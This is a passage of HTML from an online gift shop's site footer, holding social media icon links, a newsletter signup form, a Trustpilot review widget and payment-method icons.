                  <h4 class="site-footer__linktitle">Follow Us</h4>
                

                
                    
                      <ul class="no-bullets social-icons">
                        
                          <li>
                            <a class="" target="_blank" href="https://www.facebook.com/bobblegifts" title="BobbleGifts on Facebook">
                              <svg class="icon-svg icon-facebook" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 24 24" id="facebook"><path d="M15.12,5.32H17V2.14A26.11,26.11,0,0,0,14.26,2C11.54,2,9.68,3.66,9.68,6.7V9.32H6.61v3.56H9.68V22h3.68V12.88h3.06l.46-3.56H13.36V7.05C13.36,6,13.64,5.32,15.12,5.32Z"></path></svg>
                              <span>Facebook</span>
                            </a>
                          </li>
                        
                        
                        
                          <li>
                            <a class="" target="_blank" href="https://www.pinterest.com/bobblegifts" title="BobbleGifts on Pinterest">
                              <svg class="icon-svg icon-pinterest" xmlns="http://www.w3.org/2000/svg" width="1935" height="2500" viewBox="0 0 774 1000.2" id="pinterest"><path d="M0 359c0-42 8.8-83.7 26.5-125s43-79.7 76-115 76.3-64 130-86S345.7 0 411 0c106 0 193 32.7 261 98s102 142.3 102 231c0 114-28.8 208.2-86.5 282.5S555.3 723 464 723c-30 0-58.2-7-84.5-21s-44.8-31-55.5-51l-40 158c-3.3 12.7-7.7 25.5-13 38.5S259.8 873 253.5 885c-6.3 12-12.7 23.3-19 34s-12.7 20.7-19 30-11.8 17.2-16.5 23.5-9 11.8-13 16.5l-6 8c-2 2.7-4.7 3.7-8 3s-5.3-2.7-6-6c0-.7-.5-5.3-1.5-14s-2-17.8-3-27.5-2-22.2-3-37.5-1.3-30.2-1-44.5 1.3-30.2 3-47.5 4.2-33.3 7.5-48c7.3-31.3 32-135.7 74-313-5.3-10.7-9.7-23.5-13-38.5s-5-27.2-5-36.5l-1-15c0-42.7 10.8-78.2 32.5-106.5S303.3 223 334 223c24.7 0 43.8 8.2 57.5 24.5S412 284.3 412 309c0 15.3-2.8 34.2-8.5 56.5s-13.2 48-22.5 77-16 52.5-20 70.5c-6.7 30-.8 56 17.5 78s42.8 33 73.5 33c52.7 0 96.2-29.8 130.5-89.5S634 402.7 634 318c0-64.7-21-117.5-63-158.5S470.3 98 395 98c-84 0-152.2 27-204.5 81S112 297.7 112 373c0 44.7 12.7 82.3 38 113 8.7 10 11.3 20.7 8 32-1.3 3.3-3.3 11-6 23s-4.7 19.7-6 23c-1.3 7.3-4.7 12.2-10 14.5s-11.3 2.2-18-.5c-39.3-16-68.8-43.5-88.5-82.5S0 411 0 359z"></path></svg>
                              <span>Pinterest</span>
                            </a>
                          </li>
                        
                        
                          <li>
                            <a class="" target="_blank" href="https://www.instagram.com/bobblegifts" title="BobbleGifts on Instagram">
                              <svg class="icon-svg icon-instagram" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 24 24" id="instagram"><path d="M17.34,5.46h0a1.2,1.2,0,1,0,1.2,1.2A1.2,1.2,0,0,0,17.34,5.46Zm4.6,2.42a7.59,7.59,0,0,0-.46-2.43,4.94,4.94,0,0,0-1.16-1.77,4.7,4.7,0,0,0-1.77-1.15,7.3,7.3,0,0,0-2.43-.47C15.06,2,14.72,2,12,2s-3.06,0-4.12.06a7.3,7.3,0,0,0-2.43.47A4.78,4.78,0,0,0,3.68,3.68,4.7,4.7,0,0,0,2.53,5.45a7.3,7.3,0,0,0-.47,2.43C2,8.94,2,9.28,2,12s0,3.06.06,4.12a7.3,7.3,0,0,0,.47,2.43,4.7,4.7,0,0,0,1.15,1.77,4.78,4.78,0,0,0,1.77,1.15,7.3,7.3,0,0,0,2.43.47C8.94,22,9.28,22,12,22s3.06,0,4.12-.06a7.3,7.3,0,0,0,2.43-.47,4.7,4.7,0,0,0,1.77-1.15,4.85,4.85,0,0,0,1.16-1.77,7.59,7.59,0,0,0,.46-2.43c0-1.06.06-1.4.06-4.12S22,8.94,21.94,7.88ZM20.14,16a5.61,5.61,0,0,1-.34,1.86,3.06,3.06,0,0,1-.75,1.15,3.19,3.19,0,0,1-1.15.75,5.61,5.61,0,0,1-1.86.34c-1,.05-1.37.06-4,.06s-3,0-4-.06A5.73,5.73,0,0,1,6.1,19.8,3.27,3.27,0,0,1,5,19.05a3,3,0,0,1-.74-1.15A5.54,5.54,0,0,1,3.86,16c0-1-.06-1.37-.06-4s0-3,.06-4A5.54,5.54,0,0,1,4.21,6.1,3,3,0,0,1,5,5,3.14,3.14,0,0,1,6.1,4.2,5.73,5.73,0,0,1,8,3.86c1,0,1.37-.06,4-.06s3,0,4,.06a5.61,5.61,0,0,1,1.86.34A3.06,3.06,0,0,1,19.05,5,3.06,3.06,0,0,1,19.8,6.1,5.61,5.61,0,0,1,20.14,8c.05,1,.06,1.37.06,4S20.19,15,20.14,16ZM12,6.87A5.13,5.13,0,1,0,17.14,12,5.12,5.12,0,0,0,12,6.87Zm0,8.46A3.33,3.33,0,1,1,15.33,12,3.33,3.33,0,0,1,12,15.33Z"></path></svg>
                              <span>Instagram</span>
                            </a>
                          </li>
                        
                        
                        
                        
                        
                          <li>
                            <a class="" target="_blank" href="https://www.youtube.com/@bobblegifts" title="BobbleGifts on YouTube">
                              <svg class="icon-svg icon-youtube" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 24 24" id="youtube"><path d="M23,9.71a8.5,8.5,0,0,0-.91-4.13,2.92,2.92,0,0,0-1.72-1A78.36,78.36,0,0,0,12,4.27a78.45,78.45,0,0,0-8.34.3,2.87,2.87,0,0,0-1.46.74c-.9.83-1,2.25-1.1,3.45a48.29,48.29,0,0,0,0,6.48,9.55,9.55,0,0,0,.3,2,3.14,3.14,0,0,0,.71,1.36,2.86,2.86,0,0,0,1.49.78,45.18,45.18,0,0,0,6.5.33c3.5.05,6.57,0,10.2-.28a2.88,2.88,0,0,0,1.53-.78,2.49,2.49,0,0,0,.61-1,10.58,10.58,0,0,0,.52-3.4C23,13.69,23,10.31,23,9.71ZM9.74,14.85V8.66l5.92,3.11C14,12.69,11.81,13.73,9.74,14.85Z"></path></svg>
                              <span>YouTube</span>
                            </a>
                          </li>
                        
                        
                        
                          <li>
                            <a class="" target="_blank" href="https://www.tiktok.com/@bobblegiftsofficial" title="Tiktok">
                              <svg
                                class="icon-svg icon-tiktok"
                                xmlns="http://www.w3.org/2000/svg"
                                viewBox="0 0 2859 3333"
                                shape-rendering="geometricPrecision"
                                text-rendering="geometricPrecision"
                                image-rendering="optimizeQuality"
                                fill-rule="evenodd"
                                clip-rule="evenodd"
                              >
                                <path d="M2081 0c55 473 319 755 778 785v532c-266 26-499-61-770-225v995c0 1264-1378 1659-1932 753-356-583-138-1606 1004-1647v561c-87 14-180 36-265 65-254 86-398 247-358 531 77 544 1075 705 992-358V1h551z"/>
                              </svg>
                              <span>Tiktok</span>
                            </a>
                          </li>
                        
                      </ul>
                    

                
              </div>
          
              <div class="grid__item footer-item footer-newsletter  " >
                
                  <h4 class="site-footer__linktitle">Creative Gift Tips</h4>
                

                
                    
                    <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
  
  
    <input type="hidden" name="contact[tags]" value="newsletter">
    <div class="newsletter--form">
      <div class="input-group">
        <input id="newsletter-input" type="email" value="" placeholder="Your email" name="contact[email]" id="Email" class="input-group-field newsletter__input" autocorrect="off" autocapitalize="off">
        <span class="input-group-btn">
          <button type="submit" class="btn btn--primary newsletter__submit" name="commit" id="Subscribe">
            Subscribe
          </button>
          
        </span>
      </div>
    </div>
  
</form>
                	<div class="sub-newsletter-info">
                      <h2><span class="sni-icon" style="background-image:url(//www.bobblegifts.com/cdn/shop/files/leaf_small.png?v=1643800475);"></span> We love the environment</h2>
                      <div class="sni-desc">
                      	All materials we use are environmentally friendly, non-toxic, no smell, top level quality guaranteed.
                      </div>
                	</div>
                  
              </div>
          

        </div>
      </div>
    </div>
  
  
  <div class="bottom-footer small--text-center medium--text-center">
    <div class="wrapper">
      <div class="grid cst_desktop">
        
        <div class="grid__item large--one-half">
          
          <span class="credentials">
            <span>Copyright &copy; 2019 - 2026 <a href="/" title="">BobbleGifts</a></span>
          </span>
        </div>
        <div class="grid__item large--one-half" >
          <!-- TrustBox script -->
<script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" async></script>
<!-- End TrustBox script -->
        <!-- TrustBox widget - Mini -->
        <div class="trustpilot-widget" data-locale="en-US" data-template-id="53aa8807dec7e10d38f59f32" data-businessunit-id="5c986a81b8881d00017469b9" data-style-height="120px" data-style-width="100%" data-theme="dark">
          <a href="https://www.trustpilot.com/review/www.bobblegifts.com" target="_blank" rel="noopener">Trustpilot</a>
        </div>
        <!-- End TrustBox widget -->
        </div>
        <div class="grid__item large--one-half" style="display:none;">
          <span class="credentials">See our <a href="https://www.bobblegifts.com/pages/terms-and-conditions">terms of use</a> and <a href="https://www.bobblegifts.com/pages/privacy-policy">privacy policy</a> </span>
        </div>
        <div class="grid__item large--one-half large--text-right">
    		<img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/Payment-new.png?v=1756037532" style="height:30px;"/>
       <!--   
            
  <ul class="inline-list payment-icons-list">
    
      <li>
        <svg class="payment-icons" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

      </li>
    
      <li>
        <svg class="payment-icons" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
      </li>
    
      <li>
        <svg class="payment-icons" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

      </li>
    
      <li>
        <svg class="payment-icons" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
      </li>
    
      <li>
